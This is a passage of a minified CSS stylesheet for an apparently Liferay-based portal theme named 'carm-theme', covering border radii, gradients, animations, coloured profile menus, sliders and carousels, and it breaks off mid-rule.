.entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote,.tags-search-combobox .field-input-text{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.portlet-journal .lfr-ddm-container .field-wrapper{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.portlet-journal .display-page-item-container .display-page-item,.portlet-journal .display-page-item-container .display-page-item .display-page-item-remove,.taglib-categorization-filter .asset-entry{-webkit-border-radius:14px;-moz-border-radius:14px;-ms-border-radius:14px;-o-border-radius:14px;border-radius:14px}.menu-content{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.underlay-content{-moz-border-radius-bottomleft:8px;-webkit-border-bottom-left-radius:8px;border-bottom-left-radius:8px;-moz-border-radius-bottomright:8px;-webkit-border-bottom-right-radius:8px;border-bottom-right-radius:8px}.lfr-add-panel .add-content-button .lfr-actions{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.lfr-add-panel .lfr-panel-content .app-view-entry-taglib.display-list:hover,.lfr-add-panel .lfr-panel-content .app-view-entry-taglib.display-list.hover,.lfr-add-panel .lfr-panel-content .app-view-entry-taglib.display-list.over,.lfr-add-panel .lfr-panel-content .app-view-entry-taglib.display-descriptive:hover,.lfr-add-panel .lfr-panel-content .app-view-entry-taglib.display-descriptive.hover,.lfr-add-panel .lfr-panel-content .app-view-entry-taglib.display-descriptive.over{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.lfr-add-panel .lfr-panel.lfr-extended{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.lfr-add-panel .lfr-panel.lfr-extended .lfr-panel-titlebar,.lfr-add-panel .add-application-tab .lfr-add-content .lfr-title-category{background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d2dbe4),color-stop(100%,#bdc8d6));background-image:-webkit-linear-gradient(#d2dbe4,#bdc8d6);background-image:-moz-linear-gradient(#d2dbe4,#bdc8d6);background-image:-o-linear-gradient(#d2dbe4,#bdc8d6);background-image:linear-gradient(#d2dbe4,#bdc8d6)}.lfr-add-panel .search-panel .add-content-search .field-input{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.lfr-add-dialog .add-content-menu .search-query,.lfr-add-panel .add-content-menu .search-query{-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.lfr-content-preview-popup .lfr-content-preview-popup-content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:8px 3px 7px rgba(0,0,0,0.25);-moz-box-shadow:8px 3px 7px rgba(0,0,0,0.25);box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.lfr-token,.layout-customizable-controls,.lfr-translation-manager-delete-translation{-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.customizable-layout-column-content{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.staging-tabview-list{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.rule-group-instance-container .rule-group-instance{-webkit-box-shadow:1px 1px 2px #999;-moz-box-shadow:1px 1px 2px #999;box-shadow:1px 1px 2px #999}.lfr-action-label{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.lfr-api-service-search .field-input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:-o-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;-webkit-animation:progress-bar-stripes .5s linear infinite;-moz-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;-webkit-transition:width .5s ease-out;-moz-transition:width .5s ease-out;-o-transition:width .5s ease-out;transition:width .5s ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-webkit-animation:highlight-animation .7s;-moz-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;animation:highlight-animation .7s}body:first-of-type .portlet-borderless-bar,body:first-of-type .portlet-content .lfr-icon-actions{-webkit-transition:opacity .5s ease;-webkit-transition-delay:.15s;-moz-transition:opacity .5s ease .15s;-o-transition:opacity .5s ease .15s;transition:opacity .5s ease .15s}body:first-of-type .portlet-borderless-container:hover .portlet-borderless-bar,body:first-of-type .portlet-content:hover .lfr-icon-actions{-webkit-transition:opacity .5s ease;-webkit-transition-delay:0s;-moz-transition:opacity .5s ease 0s;-o-transition:opacity .5s ease 0s;transition:opacity .5s ease 0s}body:first-of-type .portlet-borderless-bar .portlet-actions,body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{display:inline-block;max-width:0;overflow:hidden;-webkit-transition:max-width .3s ease-in;-webkit-transition-delay:.2s;-moz-transition:max-width .3s ease-in .2s;-o-transition:max-width .3s ease-in .2s;transition:max-width .3s ease-in .2s;text-overflow:ellipsis;white-space:nowrap}body:first-of-type .portlet-borderless-bar .portlet-actions,body:first-of-type .portlet-content:hover .lfr-icon-actions .taglib-text{-webkit-transition:max-width .3s ease;-webkit-transition-delay:0s;-moz-transition:max-width .3s ease 0s;-o-transition:max-width .3s ease 0s;transition:max-width .3s ease 0s}body:first-of-type .portlet-borderless-container:hover .portlet-borderless-bar .portlet-actions{max-width:500px}body:first-of-type .portlet-content:hover .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:-webkit-transform .3s ease;-moz-transition:-moz-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-webkit-animation:none;-moz-animation:none;-ms-animation:none;-o-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{-webkit-box-shadow:inset 0 0 5px #b8c1d1;-moz-box-shadow:inset 0 0 5px #b8c1d1;box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-webkit-animation:lfr-drop-active 1s ease .2s infinite;-moz-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}@media print{div.cabecera-cell-6,div.cabecera-top,div.logotipo-carm,div.menu-general,div.contenedor-imagen-cabecera,nav#breadcrumbs,div.dataTables_paginate,div.lineaFiltros{display:none}a[href]:after{content:none!important}div.logotipo{height:40px;margin-bottom:5px;padding-bottom:0}#presidenteContainer img,#directivosContainer img,#presidente-container img,#consejeroContainer img{width:1.7in;height:2.2in}}body{font-family:'Open Sans',sans-serif;line-height:160%;color:#808080;background-color:#eee;font-size:13px;line-height:160%}#wrapper{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}#wrapperperfiles{margin-right:auto;margin-left:auto;padding:2em 0}#wrappernoperfiles{margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}div.navbar-inner .collapse{display:block}.container{background-color:#fff}div.container.cabecera-top{height:38px}.home a{color:#666}.home a:hover{color:#333;text-decoration:none}.aui .portlet-borderless-bar .portlet-options .dropdown-toggle{background-image:url(/carm-theme/images/portlet/options_borderless.png)}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(/carm-theme/css/../images/arrows/12_left.png) no-repeat 0 50%;background-color:#333;color:#FFF;font-weight:bold;padding:5px 5px 5px 18px}.portlet-borderless-bar .portlet-back a{height:auto;text-indent:0;width:auto;color:white}h1,h2,h3,h4,h5,h6{color:#565959;margin-top:0;font-weight:700}h2{font-size:20px}h3{font-size:16px}h3.titulo{margin:0;font-weight:700}h4{font-size:14px;line-height:130%}h5{margin:2px 0 10px}.page-header{margin-top:0}p{line-height:160%}img+p{margin-top:30px}li{padding-top:3px}.mar-bot{margin-bottom:15px}.sep-trans{height:15px}img#rjus_null_null{width:20px}.media-list img{max-width:200px}.titulo-vertical-middle{display:table-cell;vertical-align:middle}.fa{margin-top:2px}i.fa-chevron-right,i.fa-chevron-down{color:#888;font-size:12px}.btn{border:0;border-radius:16px;font-size:12px}.caja-gris{background-color:#f5f5f5;padding:10px;border:1px solid #ccc;margin-bottom:15px}.pagination{margin-top:0}.panel-title{font-size:12px}hr{border-top:2px solid;border-bottom:2px solid;color:#ddd;margin-top:10px;margin-bottom:15px}.breadcrumb{background:0;padding-left:0;border-bottom:1px dotted #ddd;font-size:11px;padding:0}span.divider{display:none}#breadcrumbs ul{background-color:white}.taglib-asset-links h2{color:#999;font-size:1em}.galeria-imagenes{max-width:200px!important}.portlet-boundary_122_ .accordion-group{border:1px solid #ddd;padding:15px;margin-bottom:30px}.portlet-boundary_122_ .accordion-heading{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;font-style:normal;margin-bottom:15px;border-bottom:1px solid #d1d3d6;padding-bottom:10px;margin-bottom:15px}.portlet-boundary_122_ div.accordion-toggle{padding:0!important}.portlet-boundary_122_ div.accordion-inner{padding:0!important;border:0!important}.portlet-boundary_122_ div.accordion-inner .tree-view ul{margin:0!important}.portlet-boundary_122_ div.accordion-inner .tree-view ul li{padding:0!important}.portlet-boundary_122_ div.accordion-inner .tree-view ul li:hover{background-color:#f2f2f2}.portlet-boundary_122_ div.accordion-inner .tree-view ul li .tree-node-leaf a:hover{text-decoration:none!important;color:#333}.portlet-boundary_122_ div.accordion-inner .tree-label{margin-left:0!important;padding-left:0!important}a{color:#333}a:hover{text-decoration:underline;color:#555}.bg-blanco{background-color:#fff}.cabecera{font-size:12px!important;color:#888!important}.cabecera a{color:#888}.cabecera a:hover{text-decoration:none}.cabecera-top{height:34px;border-bottom:1px solid #ddd;padding-bottom:0}.menu-top{margin:-2px}.cabecera .menu-top li{border-right:1px solid #ddd;height:34px;padding:5px 8px}.cabecera .menu-top li:first-child{border-left:1px solid #ddd}.cabecera .menu-top li:last-child{border-right:0;padding-right:0}.buscador-top{display:inline;margin:0}.cabecera .buscador-top input{border:1px solid #ccc;border-radius:2px;margin-right:5px;margin-top:0;height:26px;margin-bottom:1px;width:154px;padding-top:1px;padding-bottom:1px;padding-left:0;padding-right:0}.cabecera-bottom{padding-top:0}.cabecera-bottom .row{margin-left:-15px!important}.cabecera-bottom p.hidden-xs{margin-top:-7px}.cabecera-fondo>img{width:100%!important}.logotipo{display:table-cell;vertical-align:middle;text-align:center;height:128px}.logotipo img{width:100%!important}.v-center{display:table!important;height:128px}.logotipo-carm{display:table-cell;vertical-align:middle;text-align:center}.logotipo-carm img{max-width:100%!important}.cabecera-fondo{background-repeat:no-repeat;background-color:#fff;height:128px}.cabecera-fondo-full{height:105px;background-repeat:no-repeat;background-color:#fff}.cabecera li{border-right:1px solid #ddd;height:30px;padding:5px 8px}.cabecera li:first-child{border-left:1px solid #ddd}.cabecera li:last-child{border-right:0}.dropdown-menu>li>a{padding:0;font-size:12px}.buscador .btn{height:23px;padding-top:2px;font-size:12px;background-color:#ebebeb;border:0;border-radius:16px}.buscador .form-control{height:23px;padding-top:2px;font-size:12px}.buscador .form-control.buscador-caja{height:23px;padding-top:2px;font-size:12px}.buscador .btn.btn-default.input-sm{margin-top:-10px}.menu-perfiles{height:36px;border-top:1px solid #ddd;background-repeat:repeat-x;background-position:0 27px;background-image:url(/carm-theme/images/carm/fondo-perfiles.png)}.menu-perfiles a{color:#888}.menu-perfiles a:hover,.menu-perfiles a:hover i{color:#fff!important;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles a.enlace-perfil{color:white;text-decoration:none}.menu-perfiles a.enlace-perfil:hover{color:white;text-decoration:underline}.menu-perfiles ul{float:right;font-size:12px;text-transform:uppercase;margin-bottom:0}.menu-perfiles li{padding-top:0;height:35px;padding:3px 0 0 0}.menu-perfiles li a{padding:0 12px 14px 12px;margin:0;height:35px;display:block}.menu-perfiles i{font-size:14px;padding-right:8px}.menu-perfiles ul li ul{display:none;position:relative;z-index:10000;right:30px;top:-3px;list-style:none;background-color:#fff}.menu-perfiles .p01{border-bottom:8px solid #da4452;color:#ce5043}.menu-perfiles .p01 a i{color:#ce5043}.menu-perfiles .p01:hover{background-color:#da4452;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p02{border-bottom:8px solid #8cc052;color:#ce5043}.menu-perfiles .p02 a i{color:#8cc052}.menu-perfiles .p02:hover{background-color:#8cc052;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p03{border-bottom:8px solid #f49a00;color:#f49a00}.menu-perfiles .p03 a i{color:#f49a00}.menu-perfiles .p03:hover{background-color:#f49a00;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p04{border-bottom:8px solid #69899e;color:#69899e}.menu-perfiles .p04 a i{color:#69899e}.menu-perfiles .p04:hover{background-color:#69899e;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p05{border-bottom:8px solid #81cbd6;color:#81cbd6}.menu-perfiles .p05:hover{background-color:#81cbd6;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p05 a i{color:#81cbd6}.menu-perfiles .p06{border-bottom:8px solid #8a78b5;color:#8a78b5}.menu-perfiles .p06:hover{background-color:#8a78b5;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p06 a i{color:#8a78b5}.menu-perfiles .p07{border-bottom:8px solid #d7a874;color:#d7a874}.menu-perfiles .p07:hover{background-color:#d7a874;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p07 a i{color:#d7a874}.menu-perfiles .p08{border-bottom:8px solid #2d6291;color:#2d6291}.menu-perfiles .p08:hover{background-color:#2d6291;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}.menu-perfiles .p08 a i{color:#2d6291}.menu-perfiles a:hover,.menu-perfiles a:hover i{color:#fff!important;-webkit-transition:color .2s linear,background .2s linear;-moz-transition:color .2s linear,background .2s linear;-o-transition:color .2s linear,background .2s linear;transition:color .2s linear,background .2s linear}li.p01 ul.menu-interior li{background-color:#da4452}li.p02 ul.menu-interior li{background-color:#8cc052}li.p03 ul.menu-interior li{background-color:#f49a00}li.p04 ul.menu-interior li{background-color:#69899e}li.p05 ul.menu-interior li{background-color:#81cbd6}li.p06 ul.menu-interior li{background-color:#8a78b5}li.p07 ul.menu-interior li{background-color:#d7a874}li.p08 ul.menu-interior li{background-color:#2d6291}a.perfil-abierto{color:white;font-size:13px}.menu-general li a{color:#fff}ul.flexy-menu{margin:0;margin-left:-30px}.flexy-menu li .more{float:left}.flexy-menu li li .more{display:none}.menu-lateral a:hover{text-decoration:none!important}.menu-lateral ul{margin-bottom:0;color:#333}.menu-lateral ul:first-child{border-bottom:1px solid #ddd}.menu-lateral li .entrada-subseccion{display:block;padding-top:5px;padding-bottom:5px;border-top:1px solid #ddd;font-weight:600;text-transform:uppercase}.menu-lateral li ul li a,.menu-lateral li .entrada-sub-subseccion{display:block;width:100%;border-top:1px solid #ddd;padding-top:5px;padding-bottom:5px;padding-left:12px;font-weight:400;text-transform:none}.menu-lateral li ul li ul li a{padding-left:24px;font-weight:400;font-size:12px}.menu-lateral li a:hover{background-color:#f2f2f2}.entrada-subseccion:hover:after,.entrada-sub-subseccion:hover:after{font-family:FontAwesome;content:"\f0d7";position:absolute;right:20px;color:#ddd}.activo{background-color:#f2f2f2}.menu-lateral i{margin-right:3px;color:#444}.menu-lateral{margin-top:5px;line-height:140%;margin-left:15px}.menu-lateral a{color:#666}.menu-lateral i{color:#888;margin-right:6px;margin-left:6px}.menu-lateral-activo{font-weight:bold}.menu-lateral li{padding:0}.menu-lateral ul{margin:0}.menu-lateral ul li ul{margin-top:5px;margin-bottom:-3px}.menu-lateral ul li ul li{padding-left:10px;font-size:12px}.menu-lateral .seccion{padding-bottom:5px;display:inline-block}.pie{padding:15px}.pie .row{margin-left:-15px}.pie .row hr{border-top:2px solid;border-bottom:2px solid}.pie .logotipo-carm{margin:0 auto;float:none}.pie .menu-pie{text-align:right}.pie-direccion{background-color:#9c9c9c;padding:10px 0;color:#fff}.back-to-top a{color:#fff!important}.flex-nav,.text-link-image-slider-wrap .flex-prev,.text-link-image-slider-wrap .flex-next{width:70px;height:70px;background-color:white;background-repeat:no-repeat;background-position:50% 50%;text-indent:100%;white-space:nowrap;overflow:hidden;display:block;position:absolute;cursor:pointer;border:1px solid silver}.slides>li{display:none;-webkit-backface-visibility:hidden;margin:0}.slides{margin:0}.slides::AFTER{content:".";display:block;height:0;clear:both;visibility:hidden}.flex-control-nav{display:none;list-style:none;left:50%;margin-left:-65px;position:relative;font-size:0;padding:10px;float:left;height:0}.flex-control-nav li{display:block;float:left;padding:5px 10px}.flex-control-nav li a{margin-left:5px;height:10px;width:10px;float:left;border:1px solid #b8c4cf;color:#b8c4cf;text-indent:-1000px;border-radius:50%;background:#CCC;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ccc),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#ccc,#f3f3f3);background-image:-moz-linear-gradient(top,#ccc,#f3f3f3);background-image:-o-linear-gradient(top,#ccc,#f3f3f3);background-image:linear-gradient(top,#ccc,#f3f3f3);cursor:pointer}.flex-control-nav li a.flex-active{background:#599bdc;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#599bdc),color-stop(100%,#3072b3));background-image:-webkit-linear-gradient(top,#599bdc,#3072b3);background-image:-moz-linear-gradient(top,#599bdc,#3072b3);background-image:-o-linear-gradient(top,#599bdc,#3072b3);background-image:linear-gradient(top,#599bdc,#3072b3);border-radius:50%;box-shadow:0 0 3px #518cc6;border:1px solid #3072b3!important}.flex-prev{width:30px;height:50px;background-color:white;background-repeat:no-repeat;background-position:50% 50%;text-indent:100%;white-space:nowrap;overflow:hidden;display:block;position:absolute;cursor:pointer;border:1px solid silver;left:0;background-image:url(/carm-theme/images/custom/prev.png);top:45%;opacity:.4;-webkit-box-shadow:rgba(0,0,0,0.1) 1px 1px 0 1px;-moz-box-shadow:rgba(0,0,0,0.1) 1px 1px 0 1px;box-shadow:rgba(0,0,0,0.1) 1px 1px 0 1px}.flex-next{width:30px;height:50px;background-color:white;background-repeat:no-repeat;background-position:50% 50%;text-indent:100%;white-space:nowrap;overflow:hidden;display:block;position:absolute;cursor:pointer;border:1px solid silver;background-image:url(/carm-theme/images/custom/next.png);top:45%;right:0;opacity:.4;-webkit-box-shadow:rgba(0,0,0,0.1) -1px 1px 0 1px;-moz-box-shadow:rgba(0,0,0,0.1) -1px 1px 0 1px;box-shadow:rgba(0,0,0,0.1) -1px 1px 0 1px}.flex-direction-nav{list-style:none}.text-link-image-slider-wrap{text-align:center;margin:40px auto 50px;max-width:912px}.text-link-image-slider-wrap h1{color:white;text-shadow:0 1px 0 rgba(0,0,0,0.3);font-size:2.5em;font-weight:normal}.text-link-image-slider-wrap .entry{color:#4c8694;font-size:1.2em;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.text-link-image-slider-wrap .entry a{font-size:2.244em;padding:0 1em;margin:0 0 1em;border:1px solid #778d18;color:white!important;font-family:"Rancho",cursive;padding:0 .857em;display:inline-block;text-align:center;text-decoration:none;cursor:pointer;overflow:visible;width:auto;line-height:1.618em;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#bdd146),color-stop(100%,#8daf28));background-image:-webkit-linear-gradient(top,#bdd146 0,#8daf28 100%);background-image:-moz-linear-gradient(top,#bdd146 0,#8daf28 100%);background-image:-o-linear-gradient(top,#bdd146 0,#8daf28 100%);background-image:linear-gradient(top,#bdd146 0,#8daf28 100%);-webkit-box-shadow:rgba(255,255,255,0.5) 0 1px 1px 0 inset;-moz-box-shadow:rgba(255,255,255,0.5) 0 1px 1px 0 inset;box-shadow:rgba(255,255,255,0.5) 0 1px 1px 0 inset;-webkit-border-radius:.202em;-moz-border-radius:.202em;-ms-border-radius:.202em;-o-border-radius:.202em;border-radius:.202em;text-shadow:1px 2px 0 rgba(0,0,0,0.2)}.text-link-image-slider-wrap .entry a:hover{text-decoration:none;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#bdd146),color-stop(100%,#6b8d06));background-image:-webkit-linear-gradient(top,#bdd146 0,#6b8d06 100%);background-image:-moz-linear-gradient(top,#bdd146 0,#6b8d06 100%);background-image:-o-linear-gradient(top,#bdd146 0,#6b8d06 100%);background-image:linear-gradient(top,#bdd146 0,#6b8d06 100%)}.text-link-image-slider-wrap .entry ul{margin:0;height:400px;overflow:hidden}.text-link-image-slider-wrap .flex-prev{left:0;background-image:url(/carm-theme/images/custom/prev.png);top:45%;-webkit-box-shadow:rgba(0,0,0,0.1) 1px 1px 0 1px;-moz-box-shadow:rgba(0,0,0,0.1) 1px 1px 0 1px;box-shadow:rgba(0,0,0,0.1) 1px 1px 0 1px}.text-link-image-slider-wrap .flex-next{background-image:url(/carm-theme/images/custom/next.png);top:45%;right:0;-webkit-box-shadow:rgba(0,0,0,0.1) -1px 1px 0 1px;-moz-box-shadow:rgba(0,0,0,0.1) -1px 1px 0 1px;box-shadow:rgba(0,0,0,0.1) -1px 1px 0 1px}.text-link-image-slider-wrap .flex-prev:hover,.text-link-image-slider-wrap .flex-next:hover{margin:0 .327em}.text-link-image-slider-wrap .flex-prev:active,.text-link-image-slider-wrap .flex-next:active{background-color:#e1e1e1}.text-link-image-slider-wrap ul{list-style:none}.text-link-image-slider-wrap::AFTER{content:".";display:block;height:0;clear:both;visibility:hidden}ul.slides{margin:0}.carousel-outer-wrap::after,.carousel-outer-wrap::before{content:" 0020";display:block;height:0;overflow:hidden;clear:both}.carousel-outer-wrap{background:#fdfdfd;margin-bottom:30px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.carousel-wrap{margin:0 auto;float:right;width:100%}.carousel-wrap ul{overflow:hidden;list-style:none;margin:0}.carousel-wrap a.btn:hover{opacity:.9}.carousel-wrap .slide-media{display:block;height:auto;position:relative;width:100%;overflow:hidden;float:right}.carousel-wrap .slide-media img{width:100%;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.carousel-wrap a.btn{background:url(/carm-theme/images/custom/btn-slider.png);color:white;font-size:15px;text-decoration:none;padding:13px 15px;margin-top:20px;margin-right:15px;text-shadow:-1px 1px 0 rgba(0,0,0,0.4);display:block;float:left;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.3) 1px 1px 2px;-moz-box-shadow:rgba(0,0,0,0.3) 1px 1px 2px;box-shadow:rgba(0,0,0,0.3) 1px 1px 2px}.carousel-wrap a.btn.btn span{background:url(/carm-theme/images/custom/btn-slide-arrow.png) no-repeat right center;padding:7px 35px 7px 0}.carousel-slide-nav{display:none;height:auto;float:left;width:32%}.carousel-slide-nav .carousel-pager{position:relative;overflow-x:hidden;overflow-y:hidden;margin:0;list-style:none}.carousel-slide-nav .carousel-pg{width:104%}.carousel-slide-nav .flex-active{background:url(/carm-theme/images/custom/carousel-tab.png) no-repeat 4px 2px;background-size:85%;z-index:2}.carousel-slide-nav .flex-active span.title{color:black}.carousel-slide-nav li{height:109px;display:block;width:105%;padding:0 15px}.carousel-slide-nav li a:hover{text-decoration:none}.carousel-slide-nav li a{display:block;padding:0 